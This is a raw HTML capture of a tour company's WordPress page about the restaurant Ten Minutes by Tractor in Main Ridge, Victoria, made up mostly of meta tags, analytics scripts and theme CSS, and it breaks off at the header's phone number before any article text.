

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/
body_size: 20152
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://amitours.com.au/xmlrpc.php"> <script type="litespeed/javascript">jQuery("#map").click(function(){jQuery("#map iframe").css("pointer-events","auto")});jQuery("#map").mouseleave(function(){jQuery("#map iframe").css("pointer-events","none")})</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Ten Minutes by Tractor Main Ridge VIC 3928 - Ami Tours</title><meta name="description" content="Ten Minutes by Tractor, located in Main Ridge, VIC 3928, is a fine dining restaurant that offers a unique dining experience to its customers." /><link rel="canonical" href="https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Ten Minutes by Tractor Main Ridge VIC 3928 - Ami Tours" /><meta property="og:description" content="Ten Minutes by Tractor, located in Main Ridge, VIC 3928, is a fine dining restaurant that offers a unique dining experience to its customers." /><meta property="og:url" content="https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/" /><meta property="og:site_name" content="Ami Tours" /><meta property="article:publisher" content="https://facebook.com/amitours.com.au" /><meta property="article:published_time" content="2023-02-12T04:55:00+00:00" /><meta property="article:modified_time" content="2024-11-09T15:17:07+00:00" /><meta property="og:image" content="https://amitours.com.au/wp-content/uploads/2023/02/Ten-Minutes-by-Tractor-Main-Ridge-VIC-3928.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="314" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Feed" href="https://amitours.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Comments Feed" href="https://amitours.com.au/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Ten Minutes by Tractor Main Ridge VIC 3928 Comments Feed" href="https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/feed/" /><link data-optimized="2" rel="stylesheet" href="https://amitours.com.au/wp-content/litespeed/css/2e0b4ecbb56a2c666b11400b6ab65b6a.css?ver=2e11e" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin /> <script type="litespeed/javascript" data-src="https://amitours.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://amitours.com.au/wp-content/themes/traveltour/js/html5.js" id="tourmaster-html5js-js"></script> <![endif]--> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TX2VD9R" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["amitours.com.au"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TX2VD9R")</script> <link rel="https://api.w.org/" href="https://amitours.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amitours.com.au/wp-json/wp/v2/posts/9945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amitours.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://amitours.com.au/?p=9945' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Ften-minutes-by-tractor-main-ridge-vic-3928%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Ften-minutes-by-tractor-main-ridge-vic-3928%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="[base64]" /><link rel="alternate" hreflang="en-US" href="https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/"/><link rel="alternate" hreflang="en" href="https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/amitours.com.au\/ten-minutes-by-tractor-main-ridge-vic-3928\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amitours.com.au","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amitours.com.au\/category\/ami-tours-blog\/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/amitours.com.au\/ten-minutes-by-tractor-main-ridge-vic-3928\/","name":"Ten Minutes by Tractor Main Ridge VIC 3928"}}]}]</script> <link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-180x180.png" /><meta name="msapplication-TileImage" content="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-270x270.png" /><style type="text/css" id="wp-custom-css">.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom, .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    border-color: #ebebeb;
    visibility: hidden;
}

.traveltour-main-menu-search i, .traveltour-main-menu-cart i {
    color: #ffffff;
    visibility: hidden;
}

.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-header-price .tourmaster-tour-price-info {
    color: #eaa87c;
    visibility: hidden;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #f17f09;
}

@media only screen and (max-width: 999px) {
.single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap {
    padding: 19px 20px 30px;
}
}

.traveltour-top-bar i {
    color: #f54072;
    font-size: 18px;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-tail {
    font-size: 32px;
    margin-right: 15px;
    font-weight: 700;
}

.tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-enquiry-ribbon {
    background: #fe7171;
}

.tourmaster-header-price-overlay {
    background: #ea5318;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: #f54072;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #e21448;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #77412b;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: linear-gradient(to right, #e21448, #e21448);
}

.tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-ribbon {
    background: #fe7171;
}

.tourmaster-tour-booking-date > i, .tourmaster-tour-booking-room > i, .tourmaster-tour-booking-people > i, .tourmaster-tour-booking-submit > i, .tourmaster-tour-booking-package > i, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i, .tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active {
    color: #fe7171;
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1446;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #da1445;
    background: -webkit-linear-gradient(left, #da1445 , #da1445);
    background: -o-linear-gradient(right, #da1445, #da1445);
    background: -moz-linear-gradient(right, #da1445, #da1445);
    background: linear-gradient(to right, #da1445, #da1445);
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1445;
}

body .tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button {
    background: linear-gradient(to right, #22a46e , #22a46e);
}

.tourmaster-tour-item .tourmaster-tour-view-more, .tourmaster-tour-item .tourmaster-tour-view-more:hover {
    background: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-title a {
    color: #333333;
    text-transform: capitalize;
}

body.tourmaster-template-payment a.tourmaster-button {
    background-color: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #5b8644;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #5b8644;
}

.gdlr-core-portfolio-badge {
    line-height: 20px;
    width: 53px;
    height: 42px;
    text-align: center;
    padding: 11px 0px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    right: -11px;
    top: -11px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 30%;
    z-index: 10;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    background-color: #f9f7f7;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #1e7c6b;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #1e7c6b;
}

.tourmaster-body .tourmaster-tour-info-custom-excerpt p {
    line-height: 2;
    font-weight: 400;
}

.tourmaster-tour-item .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-price .tourmaster-tail {
    color: #0d5649;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #f54072;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head {
    color: #5c5c5c;
    font-weight: 600;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 30px;
}

.traveltour-copyright-container {
  padding-top: 15px;  
	padding-bottom: 15px;
}

.traveltour-copyright-text, .traveltour-copyright-left, .traveltour-copyright-right {
    text-transform: none;
    font-size: 12px;
    font-weight: 300;
}

.gdlr-core-flexslider .flex-control-nav li {
    display: inline-block;
    margin: 5px 5px;
}

.wpforms-form .wpforms-page-button {
    background-color: #22a46e;
    border: 0px solid #ddd;
    color: #ffffff;
    font-size: 1em;
    padding: 10px 15px;
}

.gdlr-core-countdown-wrap .gdlr-core-unit {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.gdlr-core-countdown-wrap .gdlr-core-countdown-block {
    display: inline-block;
    margin: 7px 30px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    padding: 15px 15px 13px;
    line-height: 20px;
    font-size: 13px;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #b0163b;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    color: #f5da9e;
    text-transform: uppercase;
}

.tourmaster-urgency-message {
    background-color: #343434;
    visibility: hidden;
}


/*********Landing Page CSS*********/
/* .page-id-10905 .gdlr-core-pbf-section-container.gdlr-core-container {
    max-width: 100%;
    padding: 0px !important;
} */
.sa_frstsec:after {
    content: "dasda";
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    color: transparent;
}
.sa_frstsec .gdlr-core-pbf-column-content {
    z-index: 9;
}
.page-id-10905 .traveltour-content-container.traveltour-container {
    display: none;
}
.wine_tours span.gdlr-core-title-item-caption.gdlr-core-info-font.gdlr-core-skin-caption {
    min-height: 50px;
}
span.number_txt {
    background: #f54072;
    color: #fff;
    height: 65px;
    width: 65px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
    font-size: 26px;
    font-weight: bold;
}
.sa_stepsec {
    position: relative;
}

.sa_stepsec:after {
    content: "fdsfsdf";
    position: absolute;
    top: 8px;
    left: 0px;
    border-bottom: 6px solid #f54072;
    color: transparent;
    width: 100%;
    z-index: -1;
}

.sa_stepsec:first-child:before {
    opacity: 0;
}

.gdlr-core-column-first .sa_stepsec:after {left: 100px;}

.page-id-10905 .gdlr-core-column-12:nth-child(12) .sa_stepsec:after {
    width: 60%;
}
.page-id-10905 .traveltour-footer-wrapper {
    display: none;
}


@media only screen and (max-width: 767px) {
.sa_stepsec:after {
    opacity: 0;
}
.sa_frstsec h1.gdlr-core-title-item-title {
    font-size: 32px !important;
}
.sa_frstsec h2.gdlr-core-title-item-title {
    font-size: 25px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br {
    display: none;
}	
.second_savsec {
    padding-bottom: 0px !important;
}
.second_savsec.book_callsec {
    padding-top: 0px !important;
}
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}		
	
}

@media only screen and (min-width: 768px) and (max-width: 1100px) {
.second_savsec .gdlr-core-column-30 {
    width: 100%;
    padding: 0px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br  {
    display: none;
}		
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}	
	
}</style></head><body class="wp-singular post-template-default single single-post postid-9945 single-format-standard wp-theme-traveltour wp-child-theme-traveltour-child gdlr-core-body tourmaster-body translatepress-en_US traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox"><div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
